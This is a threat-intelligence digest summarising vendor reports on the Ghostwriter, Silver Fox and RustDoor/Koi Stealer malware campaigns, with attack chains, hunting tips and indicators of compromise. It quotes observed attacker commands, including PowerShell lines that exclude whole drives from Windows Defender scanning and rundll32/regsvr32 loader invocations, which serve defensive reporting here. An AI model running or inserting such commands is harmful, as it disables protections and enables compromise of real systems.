The Feed 2025-02-28

AI Generated Podcast
https://open.spotify.com/episode/2QNeGMctj3TKBLhqWEP1B3?si=rHVV7WveTROlL6C8L4NkTg
Summarized Sources
-
[**Ghostwriter New Campaign Targets Ukrainian Government and Belarusian Opposition**](https://www.sentinelone.com/labs/ghostwriter-new-campaign-targets-ukrainian-government-and-belarusian-opposition/): This article discusses a recent Ghostwriter campaign, active since July-August 2024, targeting Ukrainian government and military organizations, as well as Belarusian opposition, using weaponized Excel documents and new tactics. - Healthcare Malware Hunt, Part 1: Philips DICOM Viewers: A China-based APT, Silver Fox, exploited Philips DICOM viewers to deploy malware, including a backdoor, keylogger, and crypto miner, on victim computers in the healthcare sector.
- RustDoor and Koi Stealer for macOS Used by North Korea-Linked Threat Actor to Target the Cryptocurrency Sector: This article examines a campaign, potentially linked to North Korea, that employs the RustDoor backdoor and a new macOS variant of the Koi Stealer malware to gather sensitive data and cryptocurrency wallets from compromised software developers.
- Squidoor: Suspected Chinese Threat Actor’s Backdoor Targets Global Organizations: A suspected Chinese threat actor, CL-STA-0049, has been targeting organizations globally using the advanced Squidoor backdoor, which employs multiple communication protocols such as Outlook API, DNS tunneling, and ICMP tunneling, to maintain access and steal sensitive information.
- Silent Killers: Unmasking a Large-Scale Legacy Driver Exploitation Campaign - Check Point Research: This article discusses a large-scale campaign exploiting a legacy version of the Truesight driver to deploy Gh0st RAT and other malicious payloads, attributed to the Silver Fox threat actor, targeting primarily organizations in China.
Ghostwriter | New Campaign Targets Ukrainian Government and Belarusian Opposition
Summary
The Ghostwriter campaign, linked to the Belarusian government, has been actively targeting Ukrainian government and military organizations, as well as the Belarusian opposition since July-August 2024. The attackers employ weaponized Excel documents to deliver malware, using tactics that blend information manipulation with hacking. The campaign uses lures related to the interests of the Ukrainian government and military, as well as the Belarusian opposition. The threat actor leverages obfuscation techniques and adapts previously observed payloads like PicassoLoader. This campaign aims to compromise targets aligned with the interests of Belarus and Russia, conducting cyberespionage operations against Ukrainian targets and aggressively pursuing the Belarusian opposition.
Technical Details

 The attack begins with a Google Drive shared document that leads to a RAR archive containing a malicious Excel workbook. When the user opens the Excel document and enables macros, an obfuscated VBA macro is executed. This macro writes a file to
The attack begins with a Google Drive shared document that leads to a RAR archive containing a malicious Excel workbook. When the user opens the Excel document and enables macros, an obfuscated VBA macro is executed. This macro writes a file to %Temp%\Realtek(r)Audio.dll. The DLL file is loaded using regsvr32.exe, which calls the DllUnregisterServer function to execute a .NET assembly. The .NET assembly, protected with ConfuserEx, is a variant of PicassoDownloader.
The Downloader creates a copy of itself in memory and modifies it, altering its PE header to evade security products. It decrypts additional code and breaks internal links to the .NET assembly. The malware writes a decoy Excel workbook to %AppData%\Roaming\Microsoft\temp.xlsx and opens it to deceive the victim. It then attempts to download additional files from a URL, such as https://everythingandthedog[.]shop/petsblog/2020/2/25/tips-for-taking-difficult-dogs-on-a-walk.jpg. The downloaded file, initially a benign JPEG, is renamed and saved to %APPDATA%\Roaming\Microsoft\SystemCertificates\CertificateCenter.dll. A registry entry is created to load the DLL during autostart: HKCU\System\Software\Microsoft\Windows\CurrentVersion\Run\Microsoft Certificate Center. The value points to: rundll32.exe C:\Users\\AppData\Roaming\Microsoft\SystemCertificates\CertificateCenter.dll,#1.
-

Weaponized XLS 2, 3, 4 & 5: These variants use a similar attack chain but employ the Macropack obfuscator for the VBA macro. After macro execution, a .NET ConfuserEx-obfuscated Downloader DLL is written to
%AppData%\Roaming\Microsoft\bruhdll32.dlland loaded withrundll32.exe. A decoy XLS file is dropped and opened. The malware downloads a JPG file from a .shop domain, such ashttps://sciencealert[.]shop/images/2024/11/black-hole-coronaxx.jpgorhttps://pigglywigglystores[.]shop/wp-content/themes/fp-wp-j-piggly-wiggly-nc/resources/images/logo/logo.png. The downloaded file is expected to be a GZIP archive, which is decompressed and saved to%APPDATA%\Roaming\Microsoft\SystemCertificates\CertificateCenter.dll. A config file is created at%APPDATA%\Roaming\Microsoft\SystemCertificates\config.MSBuild.exeis used to build a new application from the config file, producing an executable at%AppData%\Roaming\Microsoft\SystemCertificates\Bin\Certificate.exe.- Weaponized XLS 4 & 5 also contain an embedded .NET DLL (LibCMD.dll), which starts
cmd.exeand connects to stdin/stdout. This DLL is loaded dynamically in memory.
- Weaponized XLS 4 & 5 also contain an embedded .NET DLL (LibCMD.dll), which starts
Observed commands:
C:\Windows\System32\regsvr32.exe /u /s "C:\Temp\Realtek(r)Audio.dll”rundll32.exe C:\Users\\AppData\Roaming\Microsoft\SystemCertificates\CertificateCenter.dll,#1C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe %AppData%\Roaming\Microsoft\SystemCertificates\config
Countries
- Ukraine
- Belarus
Industries
- Government
- Military
- Opposition Activists
Recommendations
Organizations that believe they may have been targeted by threat actors involved in this campaign are invited to reach out to the SentinelLABS team via ThreatTips@sentinelone.com.
Hunting methods
The report does not explicitly provide YARA, Sigma, KQL, or SPL queries. However, it details specific file paths, registry keys, and command-line arguments that can be used for hunting:
- File names: polit заключения (по судам минска).xls, Zrazok.xls, Донесення 5 реч - зразок.xls, temp.xlsx, Realtek(r)Audio.dll, bruhdll32.dll, CertificateCenter.dll, config
- Registry key: HKCU\System\Software\Microsoft\Windows\CurrentVersion\Run\Microsoft Certificate Center
IOC
File Hashes (SHA-1):
18151b3801bd716b5a33cfc85dbdc4ba84a00314 - temp.xlsx
2c06c01f9261fe80b627695a0ed746aa8f1f3744 - Донесення 5 реч фонд зборів- зразок.xls
301ffdf0c7b67e01fd2119c321e7ae09b7835afc - Zrazok.xls
4ae6b8adc980ba8a212b838f3ca6a9718d9a3757 - LibCMD.dll
853da593d2a489c2bd72a284a362d7c68c3a4d4c - Додаток 8 реч новий.xls
9d110879d101bcaec7accc3001295a53dc33371f - Донесення 5 реч – зразок.xls
ebb30fd99c2e6cbae392c337df5876759e53730d - политзаключенные (по судам минска).xls
18bcc91ad3eed529d44926f4ae65acf44480f39d - Downloader
64fca582cb69d9dc2afb1b432df58fb32ac18ca1 - Downloader
7261ad5d4e760aa88df94b734bc44598a090852a - Downloader
9fa00a4ee4e95bc50a3919d2d3c0be2a567d8845 - Downloader
e5ebc7deca1ff1f0a4b1462d37ef813dad8413a6 - Downloader
C2 Domains:
americandeliriumsociety[.]shop
cookingwithbooks[.]shop
everythingandthedog[.]shop
pigglywigglystores[.]shop
sciencealert[.]shop
Original link: https://www.sentinelone.com/labs/ghostwriter-new-campaign-targets-ukrainian-government-and-belarusian-opposition/
Healthcare Malware Hunt, Part 1: Philips DICOM Viewers
Summary
A China-based APT group named Silver Fox is actively targeting the healthcare sector by exploiting Philips DICOM viewers to deploy a range of malware, including a backdoor (ValleyRAT), a keylogger, and a crypto miner on victim computers. This campaign demonstrates the group’s evolving tactics, techniques, and procedures (TTPs), as it shifts its focus to new regions and sectors, with the malware disguised as legitimate software. The malware incorporates sophisticated evasion and obfuscation techniques to avoid detection.
Technical Details
 The attack involves trojanized versions of MediaViewerLauncher.exe, the primary executable for the Philips DICOM viewer. These malicious samples function as first-stage payloads and may be delivered through multiple vectors, potentially including SEO poisoning and phishing. The first-stage malware performs beaconing and reconnaissance, checking if the system can reach the C2 server using native Windows utilities such as ping.exe, find.exe, cmd.exe, and ipconfig.exe. It employs PowerShell commands to exclude certain paths from Windows Defender scanning.
The attack involves trojanized versions of MediaViewerLauncher.exe, the primary executable for the Philips DICOM viewer. These malicious samples function as first-stage payloads and may be delivered through multiple vectors, potentially including SEO poisoning and phishing. The first-stage malware performs beaconing and reconnaissance, checking if the system can reach the C2 server using native Windows utilities such as ping.exe, find.exe, cmd.exe, and ipconfig.exe. It employs PowerShell commands to exclude certain paths from Windows Defender scanning.
The malware downloads encrypted payloads disguised as image files from an Alibaba Cloud bucket, decrypts them, and generates a malicious executable (second-stage malware) registered as a Windows scheduled task for persistence. The second-stage malware loads a Cyren AV DLL containing injected code to evade debugging and terminates security software using TrueSightKiller. After disabling security defenses, the malware downloads and decrypts additional payloads, deploying the ValleyRAT backdoor, a keylogger, and a crypto miner, all of which achieve persistence through scheduled tasks.
The malware uses several techniques to evade detection and analysis:
- API hashing to conceal function calls
- Indirect API retrieval to avoid static analysis
- Indirect control flow manipulation to hinder debugging and reverse engineering
- Long sleep intervals to delay execution and evade sandbox detection
- System fingerprinting to tailor execution based on the target environment
- Masked DLL loading to avoid security monitoring
- RPC-based task scheduling and driver loading to bypass standard process monitoring
- Adding random bytes to both dropped and loaded files
Observed commands:
Add-MpPreference -ExclusionPath 'C:\ProgramData','C:\Users\Public' -ForceAdd-MpPreference -ExclusionPath 'C:\','C:\ProgramData','C:\Users','C:\Program Files (x86)' -Force
Countries
- United States
- Canada
Industries
- Healthcare
Recommendations
Healthcare Delivery Organizations (HDOs) should implement the following risk mitigation measures:
- Avoid downloading software or files from untrusted sources.
- Prohibit loading of files from patient devices onto healthcare workstations or other network-connected equipment.
- Implement strong network segmentation to isolate untrusted devices and networks (e.g., guest Wi-Fi) from internal hospital infrastructure.
- Ensure all endpoints are protected with up-to-date antivirus or EDR solutions.
- Continuously monitor all network traffic and endpoint telemetry for suspicious activity.
- Proactively hunt for malicious activity that aligns with known threat actor behavior, ensuring early detection and response.
Hunting methods
- Monitor network traffic and endpoint telemetry for suspicious activity.
- Proactively hunt for malicious activity that aligns with known threat actor behavior.
- File names: MediaViewerLauncher.exe, emedhtml.exe, x64DrvFx.exe
IOC
File Hashes (SHA256):
abd903bad26d190210954cac00f5d96d43fcb4a89823337e1669977b50a122f8 - MediaViewerLauncher.exe
6986a9a81b945e9ccfc434287bd9efd1daacc616a3104d05fd810b33d4d5d3f2 - MediaViewerLauncher.exe
2074ec1d3f58b19bd398b45af71b9853d6c3a0fa7c7145d76208601cfb05d1d6 - MediaViewerLauncher.exe
f06bd6e7a237c90800c09a584bd55ea5feaba92c29449c2bdfb8b93d0b830a78 - MediaViewerLauncher.exe
8d5b4082253df5256772f0578a7f568b123d50e615cd76b9530dd80b29cb326a - MediaViewerLauncher.exe
614d64e2128cd8fc169c27fe204b85bca59482d381ae1cbfe705498fe46b0a95 - MediaViewerLauncher.exe
213ed93b19f0130313933a700cafbaa27bef8e1a60157b225959624a4c875068 - MediaViewerLauncher.exe
67b1a2e2135e32521f5c73e609ea9b4880af7827e357e92689aa250d3849d7da - MediaViewerLauncher.exe
62f43b9c64c262fb907a36f5d8af7d8e9515cabf3c5d2b522fe3e2d995056e90 - MediaViewerLauncher.exe
9f24f06f4b2341d285a5c3aca32b2992628b43a16ad8db65d73148d190942194 - MediaViewerLauncher.exe
70a5276147d9f07b886f8537c869d8983b75efaaffe47bdedaf1b5f4fbc8022f - MediaViewerLauncher.exe
ce7a94842dab8193e49dc0cde2e7ba1444d447d62db10e46ef170914f657d1f5 - MediaViewerLauncher.exe
f993e9a76b1a7a23443a6fa481bba54ec2ad97c4c30e2d7f753fc3d107b9653e - MediaViewerLauncher.exe
d8f4ce58ecd7a79014f9f97998bc5d9ae4fa4616b6f023d7e42bd94f64776b4e - MediaViewerLauncher.exe
32c451737246a8343d7975c5d6372f885e376339683bcfef25107226b10e6290 - MediaViewerLauncher.exe
6e71e6b3a56db2c349c19cb20e5bc1eb87f98bd61af27887e73935bed3c5e2ac - MediaViewerLauncher.exe
ff136fe84af8795f61581b70fbe2e9414785efa3c607fda5fcab90d54cd14c58 - MediaViewerLauncher.exe
fa0834d1bfed5f3126549c5382ab0f4661a9acf10224ed06cdfa69b90d800283 - MediaViewerLauncher.exe
d92850cc929423eab1da0022a4d8cc8394d44f1b3efd581ff9473cd38e81d4c5 - MediaViewerLauncher.exe
84f7ca5e09b2b3a4da145b1d43f23e0d3e93c208cd0f22b8b08efe5d4c45f38b - MediaViewerLauncher.exe
9fdbb9e0339723c090064c53e2233ff59f6af6a944d5dbfa856f9a7961081da5 - MediaViewerLauncher.exe
ee4e724f76dbcce7cae2da7ece76312581199d02cfee92ddce9c5229e7f2ee5d - MediaViewerLauncher.exe
445072e538481ea4d3b68474fdaf0a66d3c319bf17b5aa67762d2e8bbbc5c14c - MediaViewerLauncher.exe
f5ee9514446bde4267ac1abcc6944c4abdbb384f00c4c5b9ca2e5444332b0d97 - MediaViewerLauncher.exe
df1c6479002495d8d5b9cce0b0c333f4b653c78ac803ec4abd5031f920b3f1fa - MediaViewerLauncher.exe
d36c6ed9da54a00013cbefe05027126d414061c5fab6751a82e28de4a2d44226 - MediaViewerLauncher.exe
54ef199324122a373d4d5a1765565fc56a2781e7a6e622bd2a84a3dbac28031c - MediaViewerLauncher.exe
8f1b46d88c5aed8c653f64d69b3acf04837e8b0df2a3d282b265cea7da324ca2 - MediaViewerLauncher.exe
5dff4297730bbc999d7e25f9bf596048bd39e0acf17d842c03e34415e61a1747 - MediaViewerLauncher.exe
31adb4043339320c360d43686ace3736bac87df27dc309c7c544820acdb34a93 - i.dat
2d3c7fbb4fba459808f20fdc293cdc09951110302111526bc467f84a6f82f8f6 - a.gif
5536f773a5f358f174026758ffae165d3a94c9c6a29471385a46c1598cfb2ad4 - b.gif
7545ac54f4bdfe8a9a271d30a233f8717ca692a6797ca775de1b7d3eaab1e066 - c.gif
6166ef3871e1952b05bce5a08a1db685e27bd83af83b0f92af20139dc81a4850 - d.gif
6ebe9d4cffadf2566a960067fc226739dd74f361dca0b0809df66f1c7bb8049d - s.dat
5207b0111dc5cc23da549559a8968ee36e39b5d8776e6f5b1e6bdc367937e7df - s.jpeg
25b6f65c07b83293958c6f1e36d053b1d39c5dde864fde5cfc1834ecca591139 - 189atohci.sys
b419964f0f219394bf9c6d5a9aa904796b14fdb2fe62b7079bbd0a48f4e902f1 - MsMpList.dat
92f765df46c598c0f25ad69e862711565c6c23845ce2e4967ddde39ee1dd6c1d - WordPadFilter.db
0e66d7ec29ad8b088971d337db79bc916c219e523bd538f5a9dc7e0179c2547a - DLL
a92b2727de7c14b63c50b7062b2fcf61098a5d4d8bf3f749444e72b0cfc45f2b - DLL
81ff16aedf9c5225ce8a03c0608cc3ea417795d98345699f2c240a0d67c6c33d - f.dat
48f258037be0ffe663da3bcd47dba22094cc31940083d9e18a71882bdc1ecdb8 - FOM-50.jpg
a2065ea035c4e391c0fd897a932dcff34d2ccd34579844c732f3577bc443b196 - FOM-51.jpg
901330243ef0f7f0aae4f610693da751873e5b632e5f39b98e3db64859d78cbc - FOM-52.jpg
f919634ac7e0877663fff06ea9e430b530073d6e79eee543d02331f4dff64375 - FOM-53.jpg
cbf556ebc3ed7d3d3ddcd399f1a1f4212251b151f52cdafc60c4676dc4df60ab - tbcore3.dll
4556d5d106adbd9e1c5627940bd2314ca59b2cc8c01359680ca70928b6bafc50 - log.src
2da901c7e1441286d7e90d6a9f114ebb020e56d6f2200ea68111a691f29ff71b - Keylogger
e26d5e23bee9695b05323928f66cec4d969178ebfc00e9930b71c356c5d37167 - Crypto miner
15e272118e984d2bdeaec7e1f72a6568eb0a82e1d0431c5d824ced33120c706e - utils.vcxproj
Domain name:
vien3h.oss-cn-beijing.aliyuncs.com - Alibaba cloud bucket hosting the loader and final payload stages
IP Address:
8.217.60[.]40:8917 - Defunct Alibaba cloud C2
Original link: https://www.forescout.com/blog/healthcare-malware-hunt-part-1-silver-fox-apt-targets-philips-dicom-viewers/
RustDoor and Koi Stealer for macOS Used by North Korea-Linked Threat Actor to Target the Cryptocurrency Sector
Summary
A North Korean linked threat actor is targeting the cryptocurrency sector using macOS malware. The attackers employ social engineering techniques, posing as recruiters or employers to trick job seekers into installing malware. The malware includes RustDoor, which is disguised as a legitimate software update and a new macOS variant of Koi Stealer. The attackers use sophisticated evasion techniques, manipulating macOS components to remain undetected. Palo Alto Networks customers are protected against these threats through various products and services.
Technical Details
The infection vector involves attackers posing as recruiters and enticing job seekers to install malware disguised as development software. This campaign, named CL-STA-240 or Contagious Interview, uses tactics, techniques, and procedures (TTPs) that are similar to previous campaigns. The attackers attempt to execute multiple malware variants, redeploying them to evade detection.
The attack consists of three stages:
- Attempting to execute two RustDoor variants
- Trying another RustDoor variant and attempting a reverse shell
- Running a previously undocumented macOS Koi Stealer variant

RustDoor is downloaded and executed from a fake job interview project within Visual Studio. The malware steals sensitive data, such as passwords from the LastPass Google Chrome extension, exfiltrates data to a command and control (C2) server, and downloads bash scripts to open a reverse shell connection with the attackers. Cortex XDR blocked attempts at reverse shell execution to a C2 server at 31.41.244[.]92 over TCP port 443. This IP address has a history of malicious use and was previously associated with RedLine Stealer.
The previously undocumented macOS variant of Koi Stealer masquerades as a Visual Studio update, prompting the user to install it with administrator access. Koi Stealer retrieves sensitive data from compromised devices in two phases and sends it to the C2 server. The macOS variant steals cryptocurrency wallets.

Koi Stealer’s main capabilities:
- Data collection and exfiltration in two stages
- Collects reconnaissance information, such as hardware UUID and user information
- Requests the user’s root password
- Builds an HTTP request that exfiltrates usernames, passwords, hostnames, build information, hardware details, process lists, and installed applications
- Copies browser files, Filezilla files, OpenVPN profile files, Steam user and configuration files, cryptocurrency wallets, Discord users and configuration files, Telegram data files, zsh history, SSH configuration files, keychain files, notes, and Safari files
- Uses AppleScript to mute the system’s volume, concealing commands that copy multiple files
